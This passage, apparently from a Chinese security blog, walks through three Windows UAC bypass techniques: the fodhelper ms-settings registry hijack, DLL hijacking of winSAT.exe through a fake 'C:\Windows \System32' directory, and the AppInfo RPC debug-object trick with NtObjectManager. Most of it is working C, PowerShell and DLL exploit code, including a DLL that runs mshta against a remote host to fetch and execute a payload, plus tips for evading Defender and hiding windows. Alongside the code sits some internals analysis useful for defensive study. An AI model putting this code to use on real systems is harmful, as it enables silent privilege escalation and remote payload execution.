
使用 ProcessMonitor 监控,发现程序确实去访问 HKCU\Software\Classes\ms-settings\shell\open\command,不过默认情况下这个键值是不存在的,仔细看前面记录会发现 HKCU\Software\Classes\ms-settings 也是不存在的。
 
先创建 HKCU\Software\Classes\ms-settings\shell\open\command 项:
New-Item "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Force
然后再次监控 fodhelper 运行,如果存在 HKCU\Software\Classes\ms-settings\shell\open\command,还会去查询 HKCU:\Software\Classes\ms-settings\shell\open\command\DelegateExecute
  编辑 编辑
同样,再创建 HKCU\Software\Classes\ms-settings\shell\open\command\DelegateExecute 试一下:
New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "DelegateExecute" -Value "" -Force
可以发现,程序在成功查询到 HKCU\Software\Classes\ms-settings\shell\open\command\DelegateExecute 后会去查询 HKCU\Software\Classes\ms-settings\shell\open\command\command 或 HKCU\Software\Classes\ms-settings\shell\open\command\(Default),事实证明它们是一样的。
  编辑 编辑

这里我们来设置 HKCU\Software\Classes\ms-settings\shell\open\command\command 吧,将其设置为 cmd.exe。嗯。。。Defender 会检测到,但可以写入注册表,虽然过一会儿就被删了。
- [String]$program = "cmd /c start cmd.exe"
- New-ItemProperty -Path "HKCU:\Software\Classes\ms-settings\Shell\Open\command" -Name "(default)" -Value $program -Force
不过,利用这段时间启动 fodhelper 还是可以成功的 ~
  编辑 编辑

如果设置的 HKCU\Software\Classes\ms-settings\shell\open\command 中不包含敏感字符,Defender 就不会检测到,不会弹出提示,也不会删除键值:
  编辑 编辑
如果有时间,还可以看一下其他程序有没有类似问题 ~
C 代码:
- #include <windows.h>
- #include <stdio.h>
- int main(int argc, char* argv[]) {
- PROCESS_INFORMATION pi = { 0 };
- STARTUPINFOA si = { 0 };
- HKEY hKey;
- si.cb = sizeof(STARTUPINFO);
- RegCreateKeyA(HKEY_CURRENT_USER, "Software\\Classes\\ms-settings\\Shell\\open\\command", &hKey);
- RegSetValueExA(hKey, "", 0, REG_SZ, (LPBYTE)"cmd /c start cmd.exe", strlen("cmd /c start cmd.exe"));
- RegSetValueExA(hKey, "DelegateExecute", 0, REG_SZ, (LPBYTE)"", sizeof(""));
- CreateProcessA("C:\\Windows\\System32\\cmd.exe", (LPSTR)"/c C:\\Windows\\System32\\fodhelper.exe", NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL, NULL, &si, &pi);
- Sleep(5000);
- RegDeleteTreeA(HKEY_CURRENT_USER, "Software\\Classes\\ms-settings");
- return 0;
- }
二、通过 DLL 劫持 Bypass UAC
参考:https://medium.com/tenable-techblog/uac-bypass-by-mocking-trusted-directories-24a96675f6e
目标程序:winSAT.exe
DLL:winmm.dll
利用思路:使用 CreateDirectory API 创建 "C:\Windows \System32" 目录("Windows" 后面有空格)绕过 Appinfo.dll (AIS) 中 RtlPrefixUnicodeString 函数中的可信目录的检查。将目标程序复制到此目录,伪造 DLL,利用 DLL 加载顺序使目标程序加载伪造的 DLL 执行任意代码,从而绕过 UAC 弹窗提示
简单分析:
先看一下 DLL 加载顺序:
- 程序所在目录
- 系统目录即 SYSTEM32 目录
- 16位系统目录即 SYSTEM 目录
- Windows目录
- 程序加载目录(可通过 SetCurrentDirectory 函数设置)
- PATH 环境变量中列出的目录
下面是个简单的例子,TestLoad 加载 onlytest.dll,程序加载目录是 C:\Users\strawberry,可以发现程序在加载 DLL 的时候会从程序所在目录开始寻找,然后才会从系统目录中搜索:

AIS 要求程序从可信目录中启动,而这些目录普通用户是没办法写入的。但是可以新建 "C:\Windows \System32" 目录,将白名单程序复制到这个目录,这样劫持 DLL 就顺理成章了。

winSAT.exe 导入了 winmm.dll 中两个函数 timeBeginPeriod、timeEndPeriod,伪造的 dll 也要导出这两个函数。
  编辑 编辑
以下为 dll 实现,偷懒这里直接用 mshta 了(需要关掉 defender)。
- // dllmain.cpp : 定义 DLL 应用程序的入口点。
- #include "pch.h"
- #include <stdlib.h>
- #include <Mmsystem.h>
- extern "C" __declspec(dllexport) MMRESULT timeBeginPeriod(UINT);
- extern "C" __declspec(dllexport) MMRESULT timeEndPeriod(UINT);
- HMODULE hModule = NULL;
- typedef MMRESULT(*FUNC)(UINT);
- FUNC timeBeginPeriod_ori, timeEndPeriod_ori;
- MMRESULT timeBeginPeriod(UINT uPeriod) {
- FUNC timeBeginPeriod_ori;
- if (hModule)
- {
- timeBeginPeriod_ori = (FUNC)GetProcAddress(hModule, "timeBeginPeriod");
- if (timeBeginPeriod_ori) {
- return timeBeginPeriod_ori(uPeriod);
- }
- }
- }
- MMRESULT timeEndPeriod(UINT uPeriod) {
- FUNC timeEndPeriod_ori;
- if (hModule)
- {
- timeEndPeriod_ori = (FUNC)GetProcAddress(hModule, "timeEndPeriod");
- if (timeEndPeriod_ori) {
- return timeEndPeriod(uPeriod);
- }
- }
- }
- BOOL APIENTRY DllMain(HMODULE hModule,
- DWORD ul_reason_for_call,
- LPVOID lpReserved
- )
- {
- switch (ul_reason_for_call)
- {
- case DLL_PROCESS_ATTACH:
- STARTUPINFO StartupInfo;
- PROCESS_INFORMATION ProcessInformation;
- ZeroMemory(&StartupInfo, sizeof(StartupInfo));
- ZeroMemory(&ProcessInformation, sizeof(ProcessInformation));
- hModule = LoadLibraryEx(L"C:\\WINDOWS\\System32\\Winmm.dll", NULL, LOAD_WITH_ALTERED_SEARCH_PATH);
- system("mshta.exe http://192.168.140.158:8080/bs6tdkm9GWM8KN.hta");
- ExitProcess(0);
- case DLL_THREAD_ATTACH:
- case DLL_THREAD_DETACH:
- case DLL_PROCESS_DETACH:
- break;
- }
- return TRUE;
- }
然后运行 winsat,然后就成功了。不过,运行的时候有个弹窗,可以通过编程隐藏窗口~
  编辑 编辑
以下为最终代码,原本的版本中创建目录时使用的是 \\?\C:\Windows \System32,但经测试,直接用 C:\Windows \System32 也是可以成功的。通过 se.nShow = SW_HIDE 使程序运行时隐藏弹窗。
- #include "stdafx.h"
- #include <Windows.h>
- #include "resource.h"
- void DropResource(const wchar_t* rsrcName, const wchar_t* filePath) {
- HMODULE hMod = GetModuleHandle(NULL);
- HRSRC res = FindResource(hMod, MAKEINTRESOURCE(IDR_DATA1), rsrcName);
- DWORD dllSize = SizeofResource(hMod, res);
- void* dllBuff = LoadResource(hMod, res);
- HANDLE hDll = CreateFile(filePath, GENERIC_WRITE, 0, 0, CREATE_ALWAYS, 0, NULL);
- DWORD sizeOut;
- WriteFile(hDll, dllBuff, dllSize, &sizeOut, NULL);
- CloseHandle(hDll);
- }
- int main()
- {
- _SHELLEXECUTEINFOW se = {};
- //Create Mock SystemRoot Directory
- CreateDirectoryW(L"C:\\Windows \", 0);
- CreateDirectoryW(L"C:\\Windows \\System32", 0);
- CopyFileW(L"C:\\Windows\\System32\\winSAT.exe", L"C:\\Windows \\System32\\winSAT.exe", false);
- //Drop our dll for hijack
- DropResource(L"DATA", L"C:\\Windows \\System32\\WINMM.dll");
- //Execute our winSAT.exe copy from fake trusted directory
- se.cbSize = sizeof(_SHELLEXECUTEINFOW);
- se.lpFile = L"C:\\Windows \\System32\\winSAT.exe";
- se.lpParameters = L"formal";
- se.nShow = SW_HIDE;
- se.hwnd = NULL;
- se.lpDirectory = NULL;
- ShellExecuteEx(&se);
- return 0;
- }

另外,前面分析过 RAiLaunchAdminProcess 函数在验证要启动的程序是否位于可信路径时会使用 String2 与一些路径进行比对。以下为 String2 的赋值流程,"C:\Windows \System32\winSAT.exe" 经过 GetLongPathNameW 函数处理之后得到 "C:\Windows\System32\winSAT.exe",经过这个函数调用,"Windows " 中的空格被处理掉了,然后再调用 RtlDosPathNameToRelativeNtPathName_U_WithStatus 函数将字符串保存为以 "\??\" 开头的 UNICODE_STRING 类型的 String2。
这样在后面比对的时候就可以匹配上 "C:\Windows\System32",从而校验通过,然后就调用 RtlFreeUnicodeString 函数把它释放了。
  编辑 编辑
后面在调用 AiIsEXESafeToAutoApprove 函数时,传入的参数还是 "C:\Windows \System32\winSAT.exe"
  编辑 编辑
三、通过 APPINFO RPC服务 Bypass UAC
参考:https://googleprojectzero.blogspot.com/2019/12/calling-local-windows-rpc-servers-from.html
目标服务:AppInfo
相关函数:RAiLaunchAdminProcess

前置知识:如果可以在提升的 UAC 进程上启用调试并获得其调试对象的句柄,我们可以请求第一个调试事件,该事件将返回对该进程的完全访问句柄:https://googleprojectzero.blogspot.com/2019/04/windows-exploitation-tricks-abusing.html
利用思路:对于提升的进程,我们无法直接获得其调试对象句柄。但由于调试对象的句柄存储在 TEB 的保留字段中,同一个线程上创建的带有调试标志的所有进程共享同一个调试对象,可通过先创建 DEBUG_PROCESS 标志的非提升的进程,获得初始化的调试对象句柄,然后创建 DEBUG_PROCESS 标志的提升的进程,进而使用共用的调试对象句柄获得提升的进程的完全访问句柄。
  编辑 编辑
先按照文章上的步骤复现一下:
安装 NtObjectManager 模块,这里指定 1.1.24 版本(最新版本测试有点问题)。
Install-Module -Name NtObjectManager -RequiredVersion 1.1.24 -Scope CurrentUser
解析 APPINFO.DLL 并筛选接口 ID 为 201ef99a-7fa0-444c-9399-19ba84f12a1a 的 RPC 服务器。
$rpc = Get-RpcServer "c:\windows\system32\appinfo.dll" | Select-RpcServer -InterfaceId "201ef99a-7fa0-444c-9399-19ba84f12a1a"
使用以下 xml 文件保存 RPC 服务器接口中需要重命名的函数、参数、结构及其字段的名字( Get-RpcServerName \$rpc 命令可查看服务器原始 xml 文件):
- //names.xml
- <RpcServerNameData
- xmlns="http://schemas.datacontract.org/2004/07/NtObjectManager">
- <InterfaceId>201ef99a-7fa0-444c-9399-19ba84f12a1a</InterfaceId>
- <InterfaceMajorVersion>1</InterfaceMajorVersion>
- <InterfaceMinorVersion>0</InterfaceMinorVersion>
- <Procedures>
- <NdrProcedureNameData>
- <Index>0</Index>
- <Name>RAiLaunchAdminProcess</Name>
- <Parameters>
- <NdrProcedureParameterNameData>
- <Index>10</Index>
- <Name>ProcessInformation</Name>
- </NdrProcedureParameterNameData>
- </Parameters>
- </NdrProcedureNameData>
- </Procedures>
- <Structures>
- <NdrStructureNameData>
- <Index>0</Index>
- <Members/>
- <Name>APP_STARTUP_INFO</Name>
- </NdrStructureNameData>
- <NdrStructureNameData>
- <Index>2</Index>
- <Members>
- <NdrStructureMemberNameData>
- <Index>0</Index>
- <Name>ProcessHandle</Name>
- </NdrStructureMemberNameData>
- </Members>
- <Name>APP_PROCESS_INFORMATION</Name>
- </NdrStructureNameData>
- </Structures>
- </RpcServerNameData>

创建基于 RPC 服务器的客户端对象,并将客户端连接到本地 RPC 服务器的 ALPC 端口。
- $client = Get-RpcClient $rpc
- Connect-RpcClient $client
定义 Start-Uac 函数,该函数调用通过 RAiLaunchAdminProcess 接口返回一个 NtProcess 对象,该对象可用于访问已创建进程的属性,包括调试对象。默认传递 DEBUG_PROCESS 标志来创建进程,并使用 RunAsAdmin 参数来选择是否提升进程权限。
- function Start-Uac {
- Param(
- [Parameter(Mandatory, Position = 0)]
- [string]$Executable,
- [switch]$RunAsAdmin
- )
- $CreateFlags = [NtApiDotNet.Win32.CreateProcessFlags]::DebugProcess -bor `
- [NtApiDotNet.Win32.CreateProcessFlags]::UnicodeEnvironment
- $StartInfo = $client.New.APP_STARTUP_INFO()
- $result = $client.RAiLaunchAdminProcess($Executable, $Executable,`
- [int]$RunAsAdmin.IsPresent, [int]$CreateFlags,`
- "C:", "WinSta0\Default", $StartInfo, 0, -1)
- if ($result.retval -ne 0) {
- $ex = [System.ComponentModel.Win32Exception]::new($result.retval)
- throw $ex
- }
- $h = $result.ProcessInformation.ProcessHandle.Value
- Get-NtObjectFromHandle $h -OwnsHandle
- }

调用 Start-Uac 函数创建非提升的进程(notepad.exe),获得调试对象的句柄,终止进程并分离调试器。
- $p = Start-Uac "c:\windows\system32\notepad.exe"
- $dbg = Get-NtDebug -Process $p
- Stop-NtProcess $p
- Remove-NtDebugProcess $dbg -Process $p
再次调用 Start-Uac 函数创建提升的进程(taskmgr.exe),对调试对象句柄发出等待以获取初始调试事件句柄,然后使用 Copy-NtObject 从提升的进程复制当前进程伪句柄 (-1) 来获得完全的特权进程句柄。
- $p = Start-Uac "c:\windows\system32\taskmgr.exe" -RunAsAdmin
- $ev = Start-NtDebugWait -Seconds 0 -DebugObject $dbg
- $h = [IntPtr]-1
- $new_p = Copy-NtObject -SourceProcess $ev.Process -SourceHandle $h
- Remove-NtDebugProcess $dbg -Process $new_p
拥有了完全的特权进程句柄后就可以创建特权的子进程了。
New-Win32Process "cmd.exe" -ParentProcess $new_p -CreationFlags NewConsole
如下:
  编辑 编辑
在这个过程中遇到过模块无法加载的问题,解决:(以管理员身份打开PowerShell 输入 set-executionpolicy remotesigned,就当是先测试下吧,实际情况下还是会用 C 或 C# 程序)。参考:https://www.jianshu.com/p/4eaad2163567
  编辑 编辑
简单分析
首先回顾一下 RAiLaunchAdminProcess 函数,该函数原型如下:
- long RAiLaunchAdminProcess(
- handle_t hBinding,
- [in][unique][string] wchar_t* ExecutablePath,
- [in][unique][string] wchar_t* CommandLine,
- [in] long StartFlags,
- [in] long CreateFlags,
- [in][string] wchar_t* CurrentDirectory,
- [in][string] wchar_t* WindowStation,
- [in] struct APP_STARTUP_INFO* StartupInfo,
- [in] unsigned __int3264 hWnd,
- [in] long Timeout,
- [out] struct APP_PROCESS_INFORMATION* ProcessInformation,
- [out] long *ElevationType
- );
经过分析可以知道,该函数通过 AiCheckLUA -> AiLaunchConsentUI -> AiLaunchProcess -> CreateProcessAsUserW 函数调用链来启动 consent.exe 进程来判断是否需要弹窗,然后通过 AiLaunchProcess -> CreateProcessAsUserW 函数调用链启动目标程序。
以下为 AiLaunchProcess 函数调用 CreateProcessAsUserW 函数的过程,其中 a7 来自 AiLaunchProcess 函数的第 7 个参数:
  编辑 编辑
经过回溯发现该参数来自于 RAiLaunchAdminProcess 函数的第 6 个参数 a6,由于 RAiLaunchAdminProcess 函数采用异步处理,其第一个参数对应了 PRPC_ASYNC_STATE 类型的 pAsync,因而 a6 对应的参数是 CreateFlags。
  编辑 编辑
在调用 CreateProcessAsUserW 函数的时候会传入CreateFlags | 0x80004,CreateFlags 对应的 flag 列表可参考:https://docs.microsoft.com/en-us ... cess-creation-flags,其中,设置 DEBUG_PROCESS 标志允许启动并调试新进程。
- DEBUG_PROCESS(0x00000001):调用线程启动并调试新进程和新进程创建的所有子进程,可以使用 WaitForDebugEvent 函数接收所有相关的调试事件
- CREATE_SUSPENDED(0x00000004):新进程的主线程以挂起状态创建,直到调用 ResumeThread函数才运行
- CREATE_UNICODE_ENVIRONMENT(0x00000400):lpEnvironment 指向的环境块使用 Unicode 字符
- EXTENDED_STARTUPINFO_PRESENT(0x00080000):该进程需要使用扩展启动信息创建,通过 lpStartupInfo 参数指定 STARTUPINFOEX 结构
